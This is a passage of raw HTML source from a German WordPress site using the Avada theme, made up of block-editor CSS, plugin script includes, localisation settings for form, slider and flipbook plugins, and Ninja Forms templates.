0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://www.asiandreams.de/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" href="https://www.asiandreams.de/wp-content/cache/minify/edd85.css" media="all" />

<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>




<script src="https://www.asiandreams.de/wp-content/cache/minify/dd690.js"></script>

<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/1f540.js"></script>

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.asiandreams.de\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/b68ea.js"></script>

<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"e8f2dd73c9","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.asiandreams.de\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"Es wurden keine Beitr\u00e4ge gefunden.","lf__separator":","};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Gehe zur ersten Seite","goto_prev":"Gehe zur vorherigen Seite","goto_next":"Gehe zur n\u00e4chsten Seite","goto_last":"Gehe zur letzten Seite","current_page":"Aktuelle Seite ist","goto_page":"Gehe zu Seite"};
/* ]]> */
</script>






<script src="https://www.asiandreams.de/wp-content/cache/minify/04edd.js"></script>

<script type='text/javascript' id='nf-front-end-js-extra'>
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Bitte gib eine g\u00fcltige E-Mail-Adresse ein.","changeDateErrorMsg":"Bitte gib ein g\u00fcltiges Datum ein!","confirmFieldErrorMsg":"Diese Felder m\u00fcssen \u00fcbereinstimmen!","fieldNumberNumMinError":"Die eingegebene Zahl ist zu klein.","fieldNumberNumMaxError":"Die eingegebene Zahl ist zu gross.","fieldNumberIncrementBy":"Bitte erh\u00f6hen in Schritten von","fieldTextareaRTEInsertLink":"Link einf\u00fcgen","fieldTextareaRTEInsertMedia":"Medien einf\u00fcgen","fieldTextareaRTESelectAFile":"Eine Datei ausw\u00e4hlen","formErrorsCorrectErrors":"Bitte korrigiere die Fehler, bevor du das Formular sendest.","formHoneypot":"Falls du ein Mensch bist und dieses Feld siehst, dann lasse es bitte leer.","validateRequiredField":"Dies ist ein Pflichtfeld.","honeypotHoneypotError":"Honeypot-Fehler","fileUploadOldCodeFileUploadInProgress":"Datei-Upload l\u00e4uft.","fileUploadOldCodeFileUpload":"DATEI-UPLOAD","currencySymbol":"$","fieldsMarkedRequired":"Felder mit einem <span class=\"ninja-forms-req-symbol\">*<\/span> sind Pflichtfelder","thousands_sep":".","decimal_point":",","siteLocale":"de_DE","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"von","previousMonth":"Vorheriger Monat","nextMonth":"N\u00e4chster Monat","months":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthsShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"weekdays":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"weekdaysShort":["So","Mo","Die","Mi","Do","Fr","Sa"],"weekdaysMin":["So","Mo","Di","Mi","Do","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/www.asiandreams.de\/wp-admin\/admin-ajax.php","ajaxNonce":"138176c738","requireBaseUrl":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>

<script src="https://www.asiandreams.de/wp-content/cache/minify/2dc84.js"></script>

<script type='text/javascript' id='fusion-recent-posts-js-extra'>
/* <![CDATA[ */
var fusionRecentPostsVars = {"infinite_loading_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>"};
/* ]]> */
</script>





<script src="https://www.asiandreams.de/wp-content/cache/minify/77eef.js"></script>

<script type='text/javascript' id='fusion-js-extra'>
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>










<script src="https://www.asiandreams.de/wp-content/cache/minify/def80.js"></script>

<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>





<script src="https://www.asiandreams.de/wp-content/cache/minify/ebd2b.js"></script>

<script type='text/javascript' id='fusion-equal-heights-js-extra'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>

<script src="https://www.asiandreams.de/wp-content/cache/minify/92b32.js"></script>

<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/6aaea.js"></script>

<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/344a7.js"></script>

<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"smooth","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Zum Schlie\u00dfen Esc dr\u00fccken","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Vor","previous":"Zur\u00fcck"}};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/61ab7.js"></script>

<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"1","status_yt":"1","flex_smoothHeight":"true"};
/* ]]> */
</script>


<script src="https://www.asiandreams.de/wp-content/cache/minify/a6199.js"></script>

<script type='text/javascript' id='fusion-blog-js-extra'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Lade weitere Beitr\u00e4ge...<\/em>","infinite_finished_msg":"<em>Alle Elemente angezeigt.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"pagination"};
/* ]]> */
</script>







<script src="https://www.asiandreams.de/wp-content/cache/minify/c4a8e.js"></script>

<script type='text/javascript' id='avada-rev-styles-js-extra'>
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>


<script src="https://www.asiandreams.de/wp-content/cache/minify/eef66.js"></script>

<script type='text/javascript' id='avada-live-search-js-extra'>
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/www.asiandreams.de\/wp-admin\/admin-ajax.php","no_search_results":"Keine Suchergebnisse stimmen mit Ihrer Anfrage \u00fcberein. Bitte versuchen Sie es noch einmal","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>


<script src="https://www.asiandreams.de/wp-content/cache/minify/ecd05.js"></script>

<script type='text/javascript' id='awb-carousel-js-extra'>
/* <![CDATA[ */
var awbCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>

<script src="https://www.asiandreams.de/wp-content/cache/minify/c1daa.js"></script>

<script type='text/javascript' id='fusion-form-js-js-extra'>
/* <![CDATA[ */
var formCreatorConfig = {"ajaxurl":"https:\/\/www.asiandreams.de\/wp-admin\/admin-ajax.php","invalid_email":"The supplied email address is invalid.","max_value_error":"Max allowed value is: 2.","min_value_error":"Min allowed value is: 1.","max_min_value_error":"Value out of bounds, limits are: 1-2.","file_size_error":"Your file size exceeds max allowed limit of ","file_ext_error":"This file extension is not allowed. Please upload file having these extensions: ","must_match":"The value entered does not match the value for %s."};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/dd59d.js"></script>

<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>




<script src="https://www.asiandreams.de/wp-content/cache/minify/2fb2f.js"></script>

<script type='text/javascript' id='fusion-container-js-extra'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>

<script src="https://www.asiandreams.de/wp-content/cache/minify/91ab7.js"></script>

<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"1","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"86","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"0px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/5f0d1.js"></script>

<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1260px","typography_sensitivity":"0.00","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/bbe70.js"></script>

<script type='text/javascript' id='avada-fusion-slider-js-extra'>
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"800","slider_position":"below","header_transparency":"0","mobile_header_transparency":"0","header_position":"top","content_break_point":"800","status_vimeo":"1"};
/* ]]> */
</script>

<script src="https://www.asiandreams.de/wp-content/cache/minify/79f40.js"></script>

<script type='text/javascript' id='avada-elastic-slider-js-extra'>
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/70ce7.js"></script>

<script type='text/javascript' id='avada-drop-down-js-extra'>
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/39c22.js"></script>

<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/67b50.js"></script>

<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"1","side_header_break_point":"800","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Gehe zu ...","mobile_nav_cart":"Warenkorb","mobile_submenu_open":"\u00d6ffne Untermen\u00fc von %s","mobile_submenu_close":"Schlie\u00dfe Untermen\u00fc von %s","submenu_slideout":"1"};
/* ]]> */
</script>


<script src="https://www.asiandreams.de/wp-content/cache/minify/da00f.js"></script>

<script type='text/javascript' id='fusion-scroll-to-anchor-js-extra'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>

<script src="https://www.asiandreams.de/wp-content/cache/minify/60bae.js"></script>

<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/8c4fd.js"></script>

<script type='text/javascript' id='avada-portfolio-js-extra'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>

<script src="https://www.asiandreams.de/wp-content/cache/minify/147ca.js"></script>

        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.asiandreams.de/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Ton ein-\/ausschalten","toggleThumbnails":"Vorschaubilder ein-\/ausschalten","toggleOutline":"Inhaltsverzeichnis\/Lesezeichen umschalten","previousPage":"Vorherige Seite","nextPage":"N\u00e4chste Seite","toggleFullscreen":"Vollbildmodus wechseln","zoomIn":"Vergr\u00f6\u00dfern","zoomOut":"Verkleinern","toggleHelp":"Hilfe umschalten","singlePageMode":"Einzelseitenmodus","doublePageMode":"Doppelseitenmodus","downloadPDFFile":"PDF-Datei herunterladen","gotoFirstPage":"Zur ersten Seite gehen","gotoLastPage":"Zur letzten Seite gehen","share":"Teilen","mailSubject":"Sieh dir dieses Flipbook an!","mailBody":"Diese Website \u00f6ffnen {{url}}","loading":"DearFlip: l\u00e4dt... "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.asiandreams.de/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
